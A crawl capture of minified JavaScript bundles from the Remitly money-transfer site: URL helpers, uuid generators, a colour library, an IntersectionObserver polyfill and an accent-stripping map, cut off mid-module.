e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(o||(o={}));const r=o},357431:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>u,If:()=>m,p4:()=>p,d5:()=>h,uv:()=>c,UC:()=>l,SK:()=>d,ep:()=>s});var o,r=n(454256),a=n(46723),i={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:a.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:a.a.CIS.iso3}};function c(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=c(n);return l("/".concat(o,"/").concat(t,"/").concat(r))}function m(e,t,n,o){void 0===o&&(o="");var a=e.iso2.toLowerCase(),i=(0,r.UA)(n),s=c(o);return l("/".concat(a,"/").concat(t,"/").concat(i,"/").concat(s))}function d(e,t){return s(e,t,"transfer/send")}function u(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var p=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e){return new Set(Object.keys(i)).has(e.iso3)}},163785:(e,t,n)=>{var o=n(926532),r=n(779311),a=r;a.v1=o,a.v4=r,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var o=n||0,r=t;return[r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],"-",r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]],r[e[o++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},926532:(e,t,n)=>{var o,r,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||o,u=void 0!==e.clockseq?e.clockseq:r;if(null==d||null==u){var p=a();null==d&&(d=o=[1|p[0],p[1],p[2],p[3],p[4],p[5]]),null==u&&(u=r=16383&(p[6]<<8|p[7]))}var h=void 0!==e.msecs?e.msecs:(new Date).getTime(),g=void 0!==e.nsecs?e.nsecs:l+1,f=h-c+(g-l)/1e4;if(f<0&&void 0===e.clockseq&&(u=u+1&16383),(f<0||h>c)&&void 0===e.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=h,l=g,r=u;var y=(1e4*(268435455&(h+=122192928e5))+g)%4294967296;m[s++]=y>>>24&255,m[s++]=y>>>16&255,m[s++]=y>>>8&255,m[s++]=255&y;var A=h/4294967296*1e4&268435455;m[s++]=A>>>8&255,m[s++]=255&A,m[s++]=A>>>24&15|16,m[s++]=A>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var v=0;v<6;++v)m[s+v]=d[v];return t||i(m)}},779311:(e,t,n)=>{var o=n(849629),r=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||o)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||r(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-bf7e12e7a6957a375785.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 68
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1516122259075195652");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f94566c18b3c80186a5c.js
body_size: 8161
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[390,3603,9292],{321511:(t,e,n)=>{"use strict";n.d(e,{Vq:()=>C,qy:()=>U,px:()=>p,hs:()=>S});var r=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/,i=function(t){return function(e){return e+t}},s=parseFloat;function u(t){return"number"==typeof t?t:.01*s(t)}function a(t){return c(100*t)+"%"}function c(t){return o.exec(t.toString())[1]}function h(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}function f(t){return function(){return h(t,arguments)}}i("%"),i("deg"),i("em"),i("ex");var p=i("px"),l=(i("rad"),i("rem"),i("vh"),i("vw"),i("turn"),function(t){return function(){return(e=arguments,n=function(t){return t||0===t},Array.prototype.filter.call(e,n)).map((function(t){return"number"==typeof t?p(t):t.toString()})).join(t);var e,n}});l(" "),l(",");var d,g=Math.round;function v(t,e){return g(t*e)/e}var m="rgb",y="hsl",w=((d={})[m+y]=function(t,e,n,r,o){var i,s,u=t/255,a=e/255,c=n/255,h=Math.min(u,a,c),f=Math.max(u,a,c),p=(h+f)/2,l=f-h;i=f===h?0:u===f?(a-c)/l:a===f?2+(c-u)/l:c===f?4+(u-a)/l:0;(i=Math.min(60*i,360))<0&&(i+=360);s=f===h?0:p<=.5?l/(f+h):l/(2-f-h);return new R(y,i,s,p,r,o)},d[y+m]=function(t,e,n,r,o){var i=t/360,s=e,u=n;if(0===s){return new R(m,g=255*u,g,g,r,o)}for(var a=u<.5?u*(1+s):u+s-u*s,c=2*u-a,h=0,f=0,p=0,l=0;l<3;l++){var d=i+1/3*-(l-1);d<0&&d++,d>1&&d--;var g=void 0;g=6*d<1?c+6*(a-c)*d:2*d<1?a:3*d<2?c+(a-c)*(2/3-d)*6:c,g*=255,0===l?h=g:1===l?f=g:p=g}return new R(m,h,f,p,r,o)},d),b={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function _(t){return function(t){var e=t.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!e)return;var n=e[1],r=parseInt(3===n.length?n[0]+n[0]+n[1]+n[1]+n[2]+n[2]:n,16);return new R(m,r>>16&255,r>>8&255,255&r,1,!1)}(t)||function(t){var e=function(t){var e=r.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))}(t);if(!e||4!==e.length&&5!==e.length)return;var n,o=e[0],i="rgba"===o,a="hsla"===o,c=o===m,h=o===y,f=a||i;if(c||i)n=m;else{if(!h&&!a)throw new Error("unsupported color string");n=y}var p=s(e[1]),l=c||i?s(e[2]):u(e[2]),d=c||i?s(e[3]):u(e[3]),g=f?s(e[4]):1;return new R(n,p,l,d,g,f)}(t)||E(255,0,0)}function E(t,e,n,r){return new R(m,t,e,n,void 0===r?1:u(r),void 0!==r)}function I(t,e,n){var r=e.f,o=e.r,i=e.g,s=e.b,u=e.a,a=void 0===n?e.o:n;return r!==t?w[r+t](o,i,s,u,a):void 0===n?e:new R(r,o,i,s,u,a)}var R=function(){function t(t,e,n,r,o,i){var s=this;s.f=t,s.o=i;var u=t===y;s.r=T(u?"h":"r",e),s.g=T(u?"s":"g",n),s.b=T(u?"l":"b",r),s.a=T("a",o)}return t.prototype.toString=function(){var t,e,n=this,r=n.o,o=n.f,i=n.r,s=n.g,u=n.b,f=n.a;if(o===m)t=r?"rgba":m,e=[g(i),g(s),g(u)];else{if(o!==y)throw new Error("Invalid color format");t=r?"hsla":y,e=[g(i),a(v(s,100)),a(v(u,100))]}return r&&e.push(c(v(f,1e5))),h(t,e)},t.prototype.toHexString=function(){var t=I(m,this);return"#"+(x(t.r)+x(t.g)+x(t.b)).toUpperCase()},t.prototype.toHSL=function(){return I(y,this,!1)},t.prototype.toHSLA=function(){return I(y,this,!0)},t.prototype.toRGB=function(){return I(m,this,!1)},t.prototype.toRGBA=function(){return I(m,this,!0)},t.prototype.red=function(){var t=this;return(t.f===m?t:t.toRGB()).r},t.prototype.green=function(){var t=this;return(t.f===m?t:t.toRGB()).g},t.prototype.blue=function(){var t=this;return(t.f===m?t:t.toRGB()).b},t.prototype.hue=function(){var t=this;return(t.f===y?t:t.toHSL()).r},t.prototype.saturation=function(){var t=this;return(t.f===y?t:t.toHSL()).g},t.prototype.lightness=function(){var t=this;return(t.f===y?t:t.toHSL()).b},t.prototype.alpha=function(){return this.a},t.prototype.opacity=function(){return this.a},t.prototype.invert=function(){var e=this,n=I(m,e);return I(e.f,new t(m,255-n.r,255-n.g,255-n.b,e.a,e.o))},t.prototype.lighten=function(e,n){var r=this,o=I(y,r),i=b.l,s=o.b+(n?i-o.b:i)*u(e);return I(r.f,new t(y,o.r,o.g,s,r.a,r.o))},t.prototype.darken=function(e,n){var r=this,o=I(y,r),i=o.b-(n?o.b:b.l)*u(e);return I(r.f,new t(y,o.r,o.g,i,r.a,r.o))},t.prototype.saturate=function(e,n){var r=this,o=I(y,r),i=b.s,s=o.g+(n?i-o.g:i)*u(e);return I(r.f,new t(y,o.r,s,o.b,r.a,r.o))},t.prototype.desaturate=function(e,n){var r=this,o=I(y,r),i=b.s,s=o.g-(n?o.g:i)*u(e);return I(r.f,new t(y,o.r,s,o.b,r.a,r.o))},t.prototype.grayscale=function(){return this.desaturate(1)},t.prototype.fade=function(e){var n=this,r=T("a",u(e));return I(n.f,new t(n.f,n.r,n.g,n.b,r,!0))},t.prototype.fadeOut=function(e,n){var r=this,o=T("a",r.a-(n?r.a:1)*u(e));return I(r.f,new t(r.f,r.r,r.g,r.b,o,!0))},t.prototype.fadeIn=function(e,n){var r=this,o=T("a",r.a+(n?r.a:1)*u(e));return I(r.f,new t(r.f,r.r,r.g,r.b,o,!0))},t.prototype.mix=function(e,n){var r=A(e),o=I(m,this),i=I(m,r),s=void 0===n?.5:n,u=2*s-1,a=Math.abs(o.a-i.a),c=((u*a==-1?u:(u+a)/(1+u*a))+1)/2,h=1-c,f=new t(m,g(o.r*c+i.r*h),g(o.g*c+i.g*h),g(o.b*c+i.b*h),o.a*s+i.a*(1-s),this.o||r.o);return I(this.f,f)},t.prototype.tint=function(t){return E(255,255,255).mix(this,t)},t.prototype.shade=function(t){return E(0,0,0).mix(this,t)},t.prototype.spin=function(e){var n=this,r=I(y,n);return I(n.f,new t(y,O(r.r+e),r.g,r.b,n.a,n.o))},t}();function x(t){var e=g(t);return(e<16?"0":"")+e.toString(16)}function O(t){return((t<0?360:0)+t%360)%360}function T(t,e){var n=b[t];return e<0?0:e>n?n:e}function A(t){return t instanceof R?t:_(t)}function U(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return h("linear-gradient",[t].concat(e.map(M)))}function M(t){return Array.isArray(t)?t.map((function(t){return t.toString()})).join(" "):t.toString()}function C(t){return t||0===t?t.toString()+" !important":""}f("matrix"),f("matrix3d"),f("perspective"),f("rotate"),f("rotate3d"),f("rotateX"),f("rotateY"),f("rotateZ");var S=f("scale");f("scale3d"),f("scaleX"),f("scaleY"),f("scaleZ"),f("skew"),f("skewX"),f("skewY"),f("translate"),f("translate3d"),f("translateX"),f("translateY"),f("translateZ")},566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,r=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){r=t&&n?f(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,r=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var r=this._checkForIntersections,i=null,s=null;this.POLL_INTERVAL?i=n.setInterval(r,this.POLL_INTERVAL):(u(n,"resize",r,!0),u(e,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(r)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(i&&t.clearInterval(i),a(t,"resize",r,!0)),a(e,"scroll",r,!0),s&&s.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=c){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||t,i=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=r;){var i=o(n);if((n=i&&i.ownerDocument)==e)return!0}return!1}));if(!i){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=r){var u=o(e);u&&this._unmonitorIntersections(u.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||r){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var o=r.element,s=c(o),u=this._rootContainsTarget(o),a=r.entry,h=t&&u&&this._computeTargetAndRootIntersection(o,s,e),f=null;this._rootContainsTarget(o)?n&&!this.root||(f=e):f={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new i({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:f,intersectionRect:h});a?t&&u?this._hasCrossedThreshold(a,p)&&this._queuedEntries.push(p):a&&a.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,i){if("none"!=window.getComputedStyle(e).display){for(var s,u,a,h,p,d,g,v,m=o,y=l(e),w=!1;!w&&y;){var b=null,_=1==y.nodeType?window.getComputedStyle(y):{};if("none"==_.display)return null;if(y==this.root||9==y.nodeType)if(w=!0,y==this.root||y==t)n&&!this.root?!r||0==r.width&&0==r.height?(y=null,b=null,m=null):b=r:b=i;else{var E=l(y),I=E&&c(E),R=E&&this._computeTargetAndRootIntersection(E,I,i);I&&R?(y=E,b=f(I,R)):(y=null,m=null)}else{var x=y.ownerDocument;y!=x.body&&y!=x.documentElement&&"visible"!=_.overflow&&(b=c(y))}if(b&&(s=b,u=m,a=void 0,h=void 0,p=void 0,d=void 0,g=void 0,v=void 0,a=Math.max(s.top,u.top),h=Math.min(s.bottom,u.bottom),p=Math.max(s.left,u.left),d=Math.min(s.right,u.right),v=h-a,m=(g=d-p)>=0&&v>=0&&{top:a,bottom:h,left:p,right:d,width:g,height:v}||null),!m)break;y=y&&l(y)}return m}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=c(this.root);else{var n=d(this.root)?this.root:t,r=n.documentElement,o=n.body;e={top:0,left:0,right:r.clientWidth||o.clientWidth,width:r.clientWidth||o.clientWidth,bottom:r.clientHeight||o.clientHeight,height:r.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,r=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==r)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==n||i==r||i<n!=i<r)return!0}},s.prototype._rootIsInDom=function(){return!this.root||p(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return p(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=i}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function i(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,r=this.intersectionRect,o=r.width*r.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,r,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType&&9!=i.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),r))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function u(t,e,n,r){"function"==typeof t.addEventListener?t.addEventListener(e,n,r||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function a(t,e,n,r){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,r||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function f(t,e){var n=e.top-t.top,r=e.left-t.left;return{top:n,left:r,height:e.height,width:e.width,bottom:n+e.height,right:r+e.width}}function p(t,e){for(var n=e;n;){if(n==t)return!0;n=l(n)}return!1}function l(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function d(t){return t&&9===t.nodeType}}()},266892:t=>{var e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(e).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(t){return e[t]}var s=function(t){return t.replace(r,i)};t.exports=s,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=s},830965:(t,e)=>{"use strict";function n(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},o=0,i=t;o<i.length;o++){var s=i[o];if(null!=s&&!1!==s)for(var u in s){var a=s[u];(a||0===a)&&("$nest"===u&&a?r[u]=r.$nest?n(r.$nest,a):a:-1!==u.indexOf("&")||0===u.indexOf("@media")?r[u]=r[u]?n(r[u],a):a:r[u]=a)}}return r}Object.defineProperty(e,"__esModule",{value:!0}),e.raf="undefined"==typeof requestAnimationFrame?function(t){return setTimeout(t)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),e.classes=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.map((function(t){return t&&"object"==typeof t?Object.keys(t).map((function(e){return!!t[e]&&e})):[t]})).reduce((function(t,e){return t.concat(e)}),[]).filter((function(t){return!!t})).join(" ")},e.extend=n,e.media=function(t){for(var e,o=[],i=1;i<arguments.length;i++)o[i-1]=arguments[i];var s=[];return t.type&&s.push(t.type),t.orientation&&s.push("(orientation: "+t.orientation+")"),t.minWidth&&s.push("(min-width: "+r(t.minWidth)+")"),t.maxWidth&&s.push("(max-width: "+r(t.maxWidth)+")"),t.minHeight&&s.push("(min-height: "+r(t.minHeight)+")"),t.maxHeight&&s.push("(max-height: "+r(t.maxHeight)+")"),t.prefersColorScheme&&s.push("(prefers-color-scheme: "+t.prefersColorScheme+")"),{$nest:(e={},e["@media "+s.join(" and ")]=n.apply(void 0,o),e)}};var r=function(t){return"string"==typeof t?t:t+"px"}},163785:(t,e,n)=>{var r=n(926532),o=n(779311),i=o;i.v1=r,i.v4=o,t.exports=i},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var r=n||0,o=e;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var r=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),r[e]=t>>>((3&e)<<3)&255;return r}}},926532:(t,e,n)=>{var 